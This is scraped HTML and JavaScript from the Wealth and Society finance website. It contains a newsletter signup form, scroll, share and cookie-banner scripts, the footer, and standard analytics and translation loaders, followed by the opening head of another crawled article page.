                                             <div id="Zc_SignupSuccess" style="display:none;position:absolute;margin-left:4%;width:90%;background-color: white; padding: 3px; border: 3px solid rgb(194, 225, 154);  margin-top: 10px;margin-bottom:10px;word-break:break-all">
                                                <!----><table width="100%" cellpadding="0" cellspacing="0" border="0">
                                                   <tbody>
                                                      <tr>
                                                         <td width="10%">
                                                            <img class="successicon" src="https://nbkr.campaign-view.com/images/challangeiconenable.jpg" align="absmiddle">
                                                         </td>
                                                         <td>
                                                            <span id="signupSuccessMsg" style="color: rgb(73, 140, 132); font-family: sans-serif; font-size: 14px;word-break:break-word">&nbsp;&nbsp;Thank you for Signing Up</span>
                                                         </td>
                                                      </tr>
                                                   </tbody>
                                                </table>
                                             </div>
                                          </div>
                                          <!----><form method="POST" id="zcampaignOptinForm" class="subscribe_form" action="https://nbkr.campaign-view.com/weboptin.zc" target="_zcSignup">
                                             <div id="SIGNUP_BODY_ALL" name="SIGNUP_BODY_ALL">
                                                <!--                             <div name="SIGNUP_HEADING" style="width: 35%; padding: 20px; border-color: rgb(91, 91, 91); background-color: rgb(73, 209, 207); color: rgb(0, 0, 0); text-align: center; background-image: url(&quot;http://campaign-image.com/zohocampaigns/zc_hills_gr.jpg&quot;); letter-spacing: 1px; font-family: Arial; border-width: 1px; background-size: 230%; font-size: 24px; position: relative; background-position: center bottom; border-style: none; background-repeat: no-repeat;">
                                                   <div changeid="SIGNUP_MSG" changetype="SIGNUP_HEADER" style="margin-top: 40px">Join Our Newsletter</div>
                                                   <div style="line-height:1.6;font-size:12px;padding-top:20px" class="" changeid="SIGNUP_MSG" id="SIGNUP_DESCRIPTION" changetype="SIGNUP_DESCRIPTION">Simply provide the following to access world class content, insight and pulse of the industry from insiders.</div>
                                                   <div id="LOGO_ALL" style="position:absolute;bottom:40px;width: 100%;left: 0;">
                                                       <div name="" changeid="" changename="" style="margin:0px auto">
                                                           <div id="imgBlock" name="LOGO_DIV" logo="true" style="width: 600px; margin: 0px auto; padding-bottom: 10px; text-align: center; padding-right: 10px; padding-top: 10px;"></div>
                                                       </div>
                                                   </div>
                                                   </div> -->
                                                <div  id="SIGNUP_BODY" name="SIGNUP_BODY">
                                                   <!--<div style="text-align: left; font-size: 16px; font-weight: 600;font-family:var(--font1); display:none;">Subscribe here for updates</div>-->
                                                  <!--  <hr style=" margin-top: 6px; border: 2px solid #005fa6; "> -->
                                                   <div style="margin:0px auto;text-align:left;position:relative">
                                                      <div style="display:none;background-color:#FFEBE8;padding:10px 10px; color:#d20000; font-size:11px; margin:10px 0px;border:solid 1px #ffd9d3; margin-top:20px;" id="errorMsgDiv">&nbsp;&nbsp;Please correct the marked field(s) below.</div>
                                                      <div>
                                                         <div name="fieldsdivSf" class="zcsffieldsdiv">
                                                            <divclass="zcsffield " fieldid="330722000000000023">
                                                                 <div class="input_filed">
                                                                  <input  maxlength="100" class="form-control" placeholder="First Name" name="FIRSTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!--<span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: var(--font1); font-size: 11px;">*</span>-->
                                                                  <span style="display:none" id="dt_FIRSTNAME">1,true,1,First Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000025">
                                                               <div class="input_filed">
                                                                  <input  maxlength="100"  class="form-control"  placeholder="Last Name" name="LASTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!-- <span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: Arial; font-size: 11px;">*</span> -->
                                                                  <span style="display:none" id="dt_LASTNAME">1,true,1,Last Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000021">
                                                              <div class="input_filed">
                                                                  <input maxlength="100" class="form-control last-input" placeholder="Contact Email" name="CONTACT_EMAIL" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <span style="display:none" id="dt_CONTACT_EMAIL">1,true,6,Contact Email,2</span>
                                                               </div>
                                                               <!--<div style="clear:both"></div>-->
                                                            </div>
                                                         </div>
                                                         <!-- Captcha for Signup -->
                                                         <input type="hidden" id="secretid" value="6LdNeDUUAAAAAG5l7cJfv1AA5OKLslkrOa_xXxLs"><!-- Captcha for Signup End--><!-- Other Lists Subscription Start-->
                                                         <!--<div style=" border-bottom:#ebebeb dotted 1px; margin-top:10px; clear:both;"></div>-->
                                                         <!--<div id="REQUIRED_FIELD_TEXT" changetype="REQUIRED_FIELD_TEXT" name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); padding: 10px 10px 10px 0px; position: relative; font-family: var(--font1); font-size: 13px;">*Required Fields</div>-->
                                                         <div name="privacyPolicy">
                                                            
                                                             <div class="input_filed"><input type="checkbox" style="vertical-align:middle" name="PRIVACY_POLICY" value="PRIVACY_AGREED">
                                                             <span>I agree to TAB <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" color: #428bca;">Privacy Policy </a>  by submitting above details.</span>
                                                          </div>
                                                            
                                                         </div>
                                                        <div class="input_filed">
                                                            <input type="button" class="btn btn-primary btn-block btn-subscribe last-button" action="Save" id="zcWebOptin" name="SIGNUP_SUBMIT_BUTTON" changetype="SIGNUP_SUBMIT_BUTTON_TEXT" value="Subscribe Now">
                                                         </div>
                                                      </div>
                                                   </div>
                                                </div>
                                                <!-- Do not edit the below Zoho Campaigns hidden tags -->
                                                <input type="hidden" id="fieldBorder" value="">
                                                <input type="hidden" name="zc_trackCode" id="zc_trackCode" value="ZCFORMVIEW" onload="">
                                                <input type="hidden" name="viewFrom" id="viewFrom" value="URL_ACTION">
                                                <input type="hidden" id="submitType" name="submitType" value="optinCustomView">
                                                <input type="hidden" id="lD" name="lD" value="1496f5e8233cb942">
                                                <input type="hidden" name="emailReportId" id="emailReportId" value="">
                                                <input type="hidden" name="zx" id="cmpZuid" value="127b3fc36">
                                                <input type="hidden" name="zcvers" value="3.0">
                                                <input type="hidden" name="oldListIds" id="allCheckedListIds" value="">
                                                <input type="hidden" id="mode" name="mode" value="OptinCreateView">
                                                <input type="hidden" id="zcld" name="zcld" value="1496f5e8233cb942">
                                                <input type="hidden" id="zctd" name="zctd" value="">
                                                <input type="hidden" id="document_domain" value="">
                                                <input type="hidden" id="zc_Url" value="nbkr.campaign-view.com">
                                                <input type="hidden" id="new_optin_response_in" value="0">
                                                <input type="hidden" id="duplicate_optin_response_in" value="0">
                                                <input type="hidden" id="zc_formIx" name="zc_formIx" value="3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558"><!-- End of the campaigns hidden tags -->
                                             </div>
                                          </form>
                                       </div>
                                    </div>
                                 </div>
                                 <input type="hidden" id="isCaptchaNeeded" value="false">
                                 <input type="hidden" id="superAdminCap" value="0">
                                 <img src="https://nbkr.campaign-view.com/images/spacer.gif" onload="referenceSetter(this)" id="refImage" style="display:none;">
                              </div>
                           </div>
                           <div id="zcOptinOverLay" oncontextmenu="return false" style="display:none;text-align: center; background-color: rgb(0, 0, 0); opacity: 0.5; z-index: 100; position: fixed; width: 100%; top: 0px; left: 0px; height: 988px;"></div>
                           <div id="zcOptinSuccessPopup" style="display:none;z-index: 9999;width: 800px; height: 40%;top: 84px;position: fixed; left: 26%;background-color: #FFFFFF;border-color: #E6E6E6; border-style: solid; border-width: 1px;  box-shadow: 0 1px 10px #424242;padding: 35px;">
                              <span style="position: absolute;top: -16px;right:-14px;z-index:99999;cursor: pointer;" id="closeSuccess">
                              <img src="https://nbkr.campaign-view.com/images/videoclose.png">
                              </span>
                              <div id="zcOptinSuccessPanel"></div>
                           </div>
                           <!--Zoho Campaigns Web-Optin Form Ends Here-->
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
<!-- NewsLetter-html End -->

<!----><script>
    var stickitLeft = $('.stickthis').offset.left;
var stickitWidth = $('.stickthis').width() + 'px';
var stickitHeight = $('.stickthis').height() + 'px';
var stickySidebarToTop = $('.stickthis').offset().top;
$(window).scroll(function() {
  var windowToTop = $(window).scrollTop();
  if (windowToTop + 100 > stickySidebarToTop) {
    $('.stickthis').css({
      'position': 'fixed',
      'top': '0px',
      'left': stickitLeft,
      'width': stickitWidth,
      'height': stickitHeight,
     
    })
  } else {
    $('.stickthis').removeAttr('style');
  }
})

    
</script>



		</div>
    
    
    
 
 <style>
.goog-te-banner-frame.skiptranslate, .goog-te-gadget-icon {
    display: none !important;
}
body {
    top: 0px !important;
}
.goog-tooltip {
    display: none !important;
}
.goog-tooltip:hover {
    display: none !important;
}
.goog-text-highlight {
    background-color: transparent !important;
    border: none !important;
    box-shadow: none !important;
}
    .readRemainingGauge {
    position: fixed;
    font-weight: bold;
    font-size: 13px;
    border-radius: 3px;
    left: 40px;
    bottom: 40px;
    width: 95px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: normal;
    background: rgba(0, 0, 0, 0.4);
    color: white;
    opacity: 1;
    -webkit-transition: opacity 0.45s ease;
    -moz-transition: opacity 0.45s ease;
    -o-transition: opacity 0.45s ease;
    transition: opacity 0.45s ease;
}
</style>

<style>


.tr {
    position: absolute;
    left: 35%;
    right: 0;
    top: 0px;
}
    .footer-logo{
        width:40px;
    }
    
    @media only screen and (max-width: 600px) {
       .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
    }
    
    @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation : portrait) {
         .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
        
    }
</style>

<style>

</style>
<script>
         function readingTime() {
     const text = document.getElementById("containers").innerText;
     //alert(text)
     const wpm = 270;
     const words = text.trim().split(/\s+/).length;
     const time = Math.ceil(words / wpm);
     //$('#total_time_show').text(time + ' min left');
    // alert(time)
   //  document.getElementById("total_time_show").innerHTML = time;
    // $('#total_time_shows').html('oooooo');
    setTimeout(function() {
    $('#total_time_shows').html('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' min read');  
}, 1000);
    //alert('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' Minute Reading Time');
    return true;
    
   }
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft){
            //alert(minutesLeft)
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          if(!isNaN(text)){
             // alert(text)
          $('#time-left').text(text + ' min left');
          }
        })
      $(window).trigger('scroll');
    });
       readingTime();
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


        <footer class="footer">
         <div class="container text-center">
             <div class="col-md-12 col-sm-12">	
				<div class="widget clearfix">
						<div class="about-widget  clearfix">
							<div class="social-icons clearfix" style="text-align:center;">
							    <div class="footer-followheading">Follow us on</div>
								<span class="social-facebook" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/"><i class="fa fa-facebook" style="color:#fff;"></i></a></span>
								<span class="social-twitter" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i></a></span>
								<span class="social-linkedin" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/"><i class="fa fa-linkedin" style="color:#fff;"></i></a></span>
								<span class="social-youtube" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="YouTube" href="javascript:void(0);"><i class="fa fa-youtube-play" style="color:#fff;"></i></a></span>
								<span class="social-instagram" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety/"><i class="fa fa-instagram" style="color:#fff;"></i></a></span>
								<span class="social-rss" style="width: 34px;height: 34px;line-height: 34px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></span>
								<span class="social-reddit" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa fa-reddit" style="color:#fff;"></i></a></span>
<!--					    	<span class="social-flickr" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;"><a data-toggle="tooltip" data-placement="bottom" title="Flickr" href="https://www.flickr.com/photos/132134725@N05/"><i class="fa fa-flickr"></i></a></span>
	-->						 	</div><!-- end social icons -->
						</div><!-- end about widget -->
					</div><!-- end widget -->
		</div>
             
              <div class="col-md-12 text-center" style="cursor:pointer;">
			     <a class="footer_link" href="about-us">About us</a> | 
			     <a href="https://www.wealthandsociety.com/contact-us">Contact us</a> | 
			     <a href="mailto:musama@tab.global">Feedback</a> | 
			      <a href="mailto:sales@tab.global">Advertise with Us</a> | 
			     <a href="https://www.wealthandsociety.com/privacy-policy">Privacy Policy</a> | 
			      <a href="https://www.wealthandsociety.com/copyright-request">Copyrights Requests</a> | 
			       <a href="https://www.theasianbanker.com/publication/jobs/">Jobs and Internships with us</a> | 
			     <a href="javascript:void(0);">Site Map</a> | 
			     <a href="https://www.wealthandsociety.com/legal-notice">Legal Notice</a>
			</div>
           <span> <marquee scrollamount="7"  behavior="scroll" direction="left" style="margin: 10px 0px 0px 0px;/ display: inline-block; /">
        <p style="color: white;/ font-weight: 600; /"><span style="color: #fff;font-weight: 600;"></span> The Wealth and Society website does not provide financial advice, recommend or sell any financial product/service. Views and opinions expressed on this website belong strictly to individual authors/contributors and do not represent  The Wealth and Society. </p></marquee></span>
       </div>
       <div class="container footer-copyright text-center">
            <div class="row clearfix">
                <div class="col-md-9">
                  <div class="col-md-12 text-center">
                           <div class="footer-copy tr"> <i class="fa fa-copyright">&nbsp;</i>
                                Copyright 2026, <b>Wealth and Society</b>. All Rights Reserved.  
                            </div>
                  </div>
                </div>
                <div class="col-md-3">
                    <div class="footer-copy">Powered by <a href="https://tabinternational.group/" target="_blank"><span><img src="uploads/images_tab/footer-2.JPG.png" class="footer-logo"></span></a> </div>
                </div>
            </div>
       </div>
</footer>
<div class="back-to-top">
    <a href="javascript:void(0)" id="button"></a>
</div>

<style>
    #button {
  display: inline-block;
  background-color:rgb(19 115 185);
  width: 50px;
  height: 50px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 30px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 50px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
   background-color:rgb(19 115 185);
}
#button:active {
  background-color:rgb(19 115 185);
}
#button.show {
  opacity: 1;
  visibility: visible;
}


</style>

<!--Start Style for the share link -->

<style>
    #button {
  display: inline-block;
  background-color:#0B4DA1 ;
  width: 40px;
  height: 40px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 56px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 40px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
    background-color:#0B4DA1 ;
}
#button:active {
  background-color:#0B4DA1 ;
}
#button.show {
  opacity: 1;
  visibility: visible;
}
.share-bottom{
    display:none;
}
#tab_social{
    display:none;
}


@media only screen and (max-width: 600px) {
 .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media a{
      color:#333;
      text-decoration:none;      
      padding:8px 14.5px;
      transition:width .15s ease-in-out;
      /* overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
}
#time-left{
    bottom:60px !important;
}


}

@media (min-width: 750px) and  (max-width: 1024px) {
   .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media icon-soc{
      color:#333;
      text-decoration:none;      
      padding:8px 13.5px;
      transition:width .15s ease-in-out;
    /*   overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
} 
}

</style>

<button class="share-button" type="button" title="Share this article" style="border:0px;padding:0px;">
 <!--  <svg>
   <use href="#share-icon"></use>
 </svg> -->
<!--   <span>Share</span> -->
  <div class="tab-social-media" id="tab_social">
     <span  style="font-family:Helvetica neue,arial; border:1px solid #fff; background:#fff; padding:9px 12px; color: #000;"><span style="font-family:Helvetica neue,arial;font-size:11px;">SHARE</span> </span>
    <span style="background:rgb(59, 89, 152);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-facebook icon-soc"></span>
    <span style="background:rgb(45, 193, 0);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px " class="fa fa-weixin icon-soc"></span>
    <span style="background: rgb(29, 161, 242);color:#fff;text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-twitter icon-soc"></span>
    <span style="background:rgb(0, 119, 181);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-linkedin icon-soc"></span>
    <span style="background:rgb(77, 194, 71);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-whatsapp icon-soc"></span>
   <span style="background:rgb(132, 132, 132);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-envelope icon-soc"></span>
    <span style="background-color: rgb(255, 101, 80);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-plus icon-soc"></span>
   
    <!--
    <a href="#" style="background:rgb(0, 119, 181);color:#fff;"><i class="fa fa-linkedin"></i> </a>
    <a href="#" style="background:rgb(77, 194, 71);color:#fff;"><i class="fa fa-whatsapp"></i> </a>
    <a href="#" style="background:rgb(132, 132, 132);color:#fff;"><i class="fa fa-envelope"></i> </a>
    <a href="#" style="background-color: rgb(255, 101, 80);color:#fff;"><i class="fa fa-plus"></i> </a>
    -->
 
     </div>
</button>


<!--<div class="share-bottom">-->
<!--    <span>Shares</span>-->
<!--    <a href="#share-icon" class="share-btn"><i class="fa fa-share"></i> Share</a>-->
<!--</div>-->
 
<!-- End Style for the share link -->
<div class="modal fade we-chat-model text-center" id="wechat-modal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
       
        <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h3>please Scan this QR code <br>from your phone</h3>
          <img src="uploads/css/images/qr-wechat.png">
        </div>
       

      </div>
      
    </div>
  </div>
   </div>
 </div>
 
<script>
    
    const shareButton = document.querySelector('.share-button');
const shareDialog = document.querySelector('.share-dialog');
const closeButton = document.querySelector('.close-button');

shareButton.addEventListener('click', event => {
  if (navigator.share) { 
   navigator.share({
      title: 'Wealth & Society',
      url: window.location.href
    }).then(() => {
      console.log('Thanks for sharing!');
    })
    .catch(console.error);
    } else {
        shareDialog.classList.add('is-open');
    }
});

closeButton.addEventListener('click', event => {
  shareDialog.classList.remove('is-open');
});
</script>
<script>
     $(".expandible").hover(
      function() { $(this).addClass('open'); },
      function() { $(this).removeClass('open'); }
       );
  </script> 
 
<script>
    var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '500');
});


</script>
 
<script>
 /*
var mywindow = $(window);
var mypos = mywindow.scrollTop();
mywindow.scroll(function() {
    if(mywindow.scrollTop() > 750)
    {
        $('.share-button').fadeIn();  
    }
    else
    {
        //$('.share-button').fadeIn();
    }
    mypos = mywindow.scrollTop();
 });
 
   var btn = $('.share-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

*/

$(window).load(function(){
    
    $('.share-button').hide();
    $('.time_wrapper').hide();
});
$(document).scroll(function() {
  var y = $(this).scrollTop();
  if (y > 150) {
    $('.share-button').fadeIn();
    $('.time_wrapper').fadeIn();
    
  } else {
    $('.share-button').fadeOut();
    $('.time_wrapper').fadeOut();

  }
});
</script>
 
 
 
 

 <div class="cookie-container">
   <div class="row">
       <div class="col-md-12">
          <div class="cookies-content" id="div-slidedown">
               <p> By continuing to browse this website, you agree to our <a href="https://www.wealthandsociety.com/privacy-policy" target="_blank">privacy policy</a>.
               </p></div>
              <button class="cookie-btn"> Accept cookies policy &nbsp;</button>
              <button id="btn-slidedown" class="btn btn-primary" type="button">
                 <i class="fa fa-chevron-up" id="togglre_arrow" aria-hidden="true"></i>
                
              </button>
       </div>
     
       
   </div>
   
 </div> 
</div><!-- end wrapper -->

<!-- <div class="dmtop fa fa-chevron-up">Scroll to Top</div> -->
<div class="divline"></div>
<!-- fancybox -->
 <script type="text/javascript" src="/assets/js/jquery.fancybox.min.js"></script> 
 <link href="/assets/css/jquery.fancybox.min.css" rel="stylesheet"> 

 <script src="/assets/templates/shared/tab-main-2017/multilogin/assets/js/jquery.validate.min.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/retina.js"></script> 
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/thumbnail-slider.js"></script>
<script type="text/javascript"  src="/assets/templates/shared/tab-main-2017/js/tab.js"></script>

<!-- sweetalerts -->
  <script type="text/javascript" src="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.min.js"></script> 
 <link href="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.css" rel="stylesheet">
<!-- Fotorama -->
 <link href="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.css" rel="stylesheet"> 
<script src="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.js"></script>
</body>
</html>

<link rel="stylesheet" href="/assets/components/minifyx/cache/styles_37485836bb.css" type="text/css" />

<script type="text/javascript" src="/assets/components/minifyx/cache/scripts_ef17d046ca.js"></script>

<script>
        $(document).ready(() => {
            //add a listener for scroll
            $(window).scroll(() => {

                //get total height
                let docHeight = $(".text-wrapper").height();

                //get window height
                let winHeight = $(window).height();

                //calculate the view port
                let viewport = docHeight - winHeight;

                //get current scroll position
                let scrollPos = $(window).scrollTop();

                //get current scroll percent
                let scrollPercent = (scrollPos / viewport) * 100;

                //add the percent to the top progress bar
                $(".indicator").css("width", scrollPercent + "%");
            });
        });
    </script>
<script>
/*
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft) {
		//alert('kkk');
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          $('#time-left').text(text + ' min left');
        })
      $(window).trigger('scroll');
    });
    */
</script>
<script type="text/javascript">
/*
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
*/
</script>


	<script>
   
	    
const cookieContainer = document.querySelector(".cookie-container");
const cookieButton = document.querySelector(".cookie-btn");

cookieButton.addEventListener("click", () => {
  cookieContainer.classList.remove("active");
  localStorage.setItem("cookieBannerDisplayed", "true");
});

setTimeout(() => {
  if (!localStorage.getItem("cookieBannerDisplayed")) {
    cookieContainer.classList.add("active");
  }
}, 2000);

$(document).ready(function(){
    $('#btn-slidedown').click(function(){
        //alert('lllll')
    $("#div-slidedown").slideToggle();
    $("#togglre_arrow").toggleClass("fa-chevron-down fa-chevron-up");
    });
    });
	</script>
	
<script> 
$(document).ready(function() {
    // Init fancybox
    $(".content img").wrap(function() {
        return '<a class="figure" rel="group" href="' + $(this).attr('src') + '">';
	});
    $(".figure").fancybox({
        'titleShow'     : false,
        'transitionIn'	: 'elastic',
        'transitionOut'	: 'elastic',
        'easingIn'      : 'easeOutBack',
        'easingOut'     : 'easeInBack'        
    });
    
    $('#Carousel').carousel({
        interval: 5000
    });
    
    // Load activity calendar and upcoming events
    setTimeout(function(){
        $.get("diary-of-activities-ws-ajax", function(data, status){
            $(".activity-diary").html(data);            
        });                
    }, 2000);     
});
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=503414959796410&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script src="/assets/js/jquery.clever-infinite-scroll.js"></script>
<script>
$(document).ready(function() {
	var page = 0;
	$('.article').cleverInfiniteScroll({
	  contentsWrapperSelector: '.article',
	  contentSelector: '.content',
	  nextSelector: '#next',
	  loadImage: 'https://dri1.img.digitalrivercontent.net/Storefront/Site/mscommon/cm/images/common_images/loader.gif'
	});
});
function showmodal(){
    $(".modal").modal("show");
    $(".modal iframe").attr({
    	"src": "http://www.theasianbanker.com/multilogin-2017"
    });	    
}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138587783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138587783-1');
</script>
<script type="text/javascript">
function googleTranslateElementInit() {
  //  $.cookie('googtrans', '/af/af');
  new google.translate.TranslateElement({pageLanguage: 'ja', layout: google.translate.TranslateElement.InlineLayout.SIMPLE,includedLanguages: "zh-CN,en"
    }, 'google_translate_element');
  //new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'en,zh-CN', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
  var removePopup = document.getElementById('goog-gt-tt');
    removePopup.parentNode.removeChild(removePopup);
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>





--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts
body_size: 38450
content:


<!doctype html>
<html lang="en">
<head>
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BXXY2336QL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-BXXY2336QL');
</script>
    
    
    <script type='application/ld+json'>
{
"@context": "http://www.schema.org",
"@type": "Organization",
"name": "Wealth & Society",
"url": "https://www.wealthandsociety.com/",
"logo": "https://www.wealthandsociety.com/uploads/wealth-society/images/WealthSociety24.png",
"image": "https://www.theasianbanker.com/uploads/tabmanila/WealthSociety-2024-webbanner_thumbnail.webp?1696815087",
"description": "Wealth & Society is a global programme where High Net Worth Investors & Financial Advisors come together to create a better society through their act of corporate social responsibility.",
"address":  {
"@type": "PostalAddress",
"streetAddress": "150 Cecil Street,",
"addressLocality": "#08-01,",
"addressRegion": "Singapore",
"postalCode": "069543",
"addressCountry": "Singapore"
},
"aggregateRating": {}
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXKWKJN');</script>
<!-- End Google Tag Manager --> 
